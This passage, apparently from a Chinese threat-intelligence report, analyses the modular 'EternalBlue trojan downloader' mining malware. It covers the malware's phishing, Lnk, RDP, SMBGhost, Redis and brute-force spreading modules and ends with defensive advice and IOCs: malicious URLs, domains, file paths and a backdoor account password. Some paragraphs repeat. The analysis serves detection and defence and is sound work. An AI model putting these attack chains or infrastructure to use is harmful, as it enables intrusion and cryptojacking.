

4. 检测当前机器Outlook存在状态,据此下载钓鱼邮件相关的攻击组件if_mail.bin并执行,该组件后面进行分析说明:





5. 依据temp目录下的日志文件kk4kk.log存在状态,来进行ode.bin脚本的下载执行:

ode.bin主要完成了对20.dat的下载,下载IP为167.99.154.202,命名为4到8位随机字符组成字串.exe。然后创建同名计划任务定时启动样本,或者通过计划任务定时启动tt.vbs脚本,再通过脚本启动样本来完成持久化操作:

该样本(ef3a4697773f84850fe1a086db8edfe0)和最开始所述的未加签名的python传播模块类似,包含了永恒之蓝攻击、MSSQL爆破攻击、IPC$爆破攻击、SMB爆破攻击等,猜测其可能是为了对越来越复杂的传播模块进行攻击组件的切割,为其后续的某些行为做准备。

该样本(ef3a4697773f84850fe1a086db8edfe0)和最开始所述的未加签名的python传播模块类似,包含了永恒之蓝攻击、MSSQL爆破攻击、IPC$爆破攻击、SMB爆破攻击等,猜测其可能是为了对越来越复杂的传播模块进行攻击组件的切割,为其后续的某些行为做准备。

03无文件攻击新添加组件说明

“永恒之蓝木马下载器”系列木马的更新是一个频繁且长久的过程,要想完整的对更新链进行详细描述,怕是能讲三天三夜。所以这里我们长话短说,重点着墨于其关键更新的节点,对后续添加的攻击组件及其行为进行分析说明。

1. Lnk漏洞攻击添加:



紧接上述的无文件挖矿模块被添加之后,在19年7月19日,检测到攻击组件又被进行了扩展,添加了Lnk漏洞(CVE-2017-8464)相关的攻击.

首先会检测可移动设备和网络共享盘存在状态,然后向检测到的目标盘目录中释放木马文件blue3.bin、blue6.bin、readme.js,以及带漏洞的Lnk文件:

释放木马及Lnk文件部分代码如下图所示,其释放的Lnk文件,文件名为D ~K开头+任意一个释放的木马文件文件名,用于执行同目录下的木马文件:

CVE-2017-8464漏洞可怕之处在于其只要打开了Lnk文件所在目录就已经进行了恶意操作的执行,其会去下载usb.jsp进行后续攻击。



2. 在2019年10月9日检测到攻击组件对于RDP远程执行漏洞(CVE-2019-0708)的添加,完成了对于该漏洞的检测上报,依旧利用该漏洞进行横向传播,攻击成功后远程执行命令下载rdp.jsp到目标机中直接执行。

3. 2020年4月开始,攻击组件中加入了钓鱼邮件的传播方式,邮件附件doc中包含了office远程代码执行漏洞(CVE-2017-8570),邮件内容和Covid-19(新冠病毒)相关,关键的攻击代码在if_mail.bin脚本中,会通过当前用户的Outlook邮箱进行邮件的发送。其中部分邮件相关信息如下:

当被攻击用户运行doc文档后,会触发漏洞下载执行后续脚本mail.jsp。

当被攻击用户运行doc文档后,会触发漏洞下载执行后续脚本mail.jsp。

此时也增加了一个小组件BypasUAC,其在脚本7p.jsp中,部分代码如下:





4. 20年5月21号检测到SMBGhost漏洞(CVE-2020-0796)相关的组件添加,以及SSH爆破攻击相关组件添加,在后续对它们进行了利用,攻击成功后也会远程下载对应的后续脚本smbh.jsp和ssh.jsp并执行。

5. 另外还有部分攻击组件包括Linux攻击,从20年6月10左右开始新增,也将其攻击代码列举如下:

IPC$攻击,攻击完成后远程下载对应脚本ipc.jsp并执行:

Redis未授权访问漏洞攻击,攻击完成后远程下载对应脚本red.jsp并执行

Redis未授权访问漏洞攻击,攻击完成后远程下载对应脚本red.jsp并执行



Yarn未授权访问漏洞,攻击Linux服务器集群,完成后运行挖矿木马:

Yarn未授权访问漏洞,攻击Linux服务器集群,完成后运行挖矿木马:

总结

本文粗略分析了”永恒之蓝木马下载器”各个阶段所使用的攻击手段。虽然文章结束了,但是该挖矿病毒的演化还在继续。

从上文的分析来看,该病毒作者采用了各种常见的攻击方式来传播该病毒,导致此病毒有极强的传播能力。这也是为何本文一开始说该病毒在内网的流行度可以作为内网安全性的一个指标。

“永恒之蓝木马下载器”病毒另一个需要关注的点在于其模块化的攻击手段,作者甚至可以将较新的漏洞嵌入到病毒的整个传播流程中。由此可见该病毒的整个架构已经较为成熟,安全运维人员在处置最新的漏洞时弱反应较慢,此病毒很容易在内网中形成传播的趋势。

安全建议

1. 安装杀毒软件对病毒进行预防和查杀。

2. 关闭不必要的端口,包括但不限于135、139、445、3389等。

3. 修改默认密码,使用强度较高的密码,做到定期更新,一机一码。

4. 对于相关的漏洞,如永恒之蓝系列漏洞、CVE-2017-8464 、CVE-2017-8570、CVE-2019-0708、CVE-2020-0796。

5. 提高员工的安全意识,做到定期安全科普。

IOCs

MD5:

def0e980d7c2a59b52d0c644a6e40763

f79cb9d2893b254cc75dfb7f3e454a69

74e2a43b2b7c6e258b3a3fc2516c1235

2e9710a4b9cba3cd11e977af87570e3b

def0e980d7c2a59b52d0c644a6e40763

95adf923ba32cc5004277867181680c8

31ce6662be59ca4c01c1730bc7150f19

e05827e44d487d1782a32386123193ef

55f0dd8c306db9fc8b9e45705cd66598

c17cdee1afdc272a46b1cf25c1f44dcc

24c4149468926bedcb41f50ac88b40f3

4ec29049ac81521c37dad2da6754d6a3

888dc1ca4b18a3d424498244acf81f7d

3162e619f8eb49f4dd6b48cb09075e10

94838EDD7470271386153D3B89FE6A6C

e561003b347f391eec44759de1da5ebf

ff75c064248579f4bdabec6d6dba89d6

2ae7f2f4f0b114ed074ba191acf1665a

ef3a4697773f84850fe1a086db8edfe0

URL:

hxxp://pull[.]update[.]ackng[.]com/

hxxp://dl[.]haqo[.]net/

hxxp://i[.]haqo.net/i.png

hxxp://p[.]abbny.com/im.png

hxxp://v[.]beahh.com/v+$env:USERDOMAIN

hxxp://w[.]beahh.com/page.html?p%COMPUTERNAME%

hxxp://v[.]beahh.com/ipc?low1

hxxp://info[.]haqo.net/e.png?

hxxp://info[.]beahh.com/e.png?

hxxp://info[.]abbny.com/e.png?

hxxp://d[.]beahh.com/update.png?p=11

hxxp://172[.]104.177.202/new.json?11

hxxp://172[.]104.177.202/new.dat?11

hxxp://v[.]y6h.net/g?

hxxp://down[.]beahh.com/new.dat?allv5

hxxp://down[.]beahh.com/mn.dat?allv5

hxxp://p[.]beahh.com/upgrade.php?ver=5&mac=

hxxp://t.zz3r0[.]com/a.jsp?

hxxp://t.zer9g[.].com/a.jsp?

hxxp://t.amynx[.]com/a.jsp?

hxxp://t.amynx[.]com/ms.jsp?

hxxp://t.amynx[.]com/mso.jsp?

hxxp://t.amynx[.]com/7p.php?

hxxp://t.amynx[.]com/usb.php?

hxxp://t.amynx[.]com/ln/core.png?

hxxp://t.amynx[.]com/smgh.jsp?

hxxp://t.amynx[.]com/rdp.jsp

hxxp://t.amynx[.]com/ipc.jsp

hxxp://d.ackng[.]com/if.bin?

hxxp://d.ackng[.]com/nvd.zip

hxxp://d.ackng[.]com/if_mail.bin?

Domain:

pull[.]update[.]ackng[.]com

dl[.]haqo[.]net

i[.]haqo.net

p[.]abbny.com

v[.]beahh.com

w[.]beahh.com

info[.]haqo.net

info[.]beahh.com

info[.]abbny.com

d[.]beahh.com

down[.]beahh.com

p[.]beahh.com

t[.]zz3r0.com

t[.]zer9g.com

t[.]amynx.com

t[.]ackng.com

文件:

c:\windows\temp\updater.exe

c:\windows\system32\svhost.exe

c:\windows\system32\drivers\svchost.exe

c:\windows\system32\drivers\taskmgr.exe

c:\windows\system32\wmiex.exe

c:\windows\temp\svchost

c:\windows\temp\m2.ps1

c:\windows\temp\mkatz.ini

注:在64位系统中c:\windows\system32替换为c\windows\SysWOW64

计划任务:

svhost、server、Ddrivers、WebServers、Credentials、DnsScan、Bluetooths、00-00-00-00-00-00(MAC地址命名)、blackball、Rtsa2、Rtsa1、Rtsa、bluetea

重点关注账户:

Name:k8h3d

Password:k8d3j9SjfS7

声明:本文来自奇安信威胁情报中心,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。